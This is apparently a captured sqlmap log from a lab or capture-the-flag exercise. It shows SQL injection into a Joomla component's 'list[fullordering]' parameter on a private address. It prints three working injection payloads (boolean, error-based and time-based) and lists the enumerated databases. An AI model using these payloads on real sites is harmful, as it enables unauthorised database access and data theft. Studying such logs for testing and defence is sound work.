 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE WHEN (1065=1065) THEN 0x757064617465786d6c ELSE (SELECT 4254 UNION SELECT 7987) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(1118,CONCAT(0x2e,0x7162717871,(SELECT (ELT(1118=1118,1))),0x716a6a6271),4859))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1189 FROM (SELECT(SLEEP(5)))NDuP)
---
[16:38:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[16:38:45] [INFO] fetching database names
[16:38:45] [INFO] used SQL query returns 5 entries
[16:38:45] [INFO] resumed: 'information_schema'
[16:38:45] [INFO] resumed: 'joomladb'
[16:38:45] [INFO] resumed: 'mysql'
[16:38:45] [INFO] resumed: 'performance_schema'
[16:38:45] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[16:38:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:38:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.104'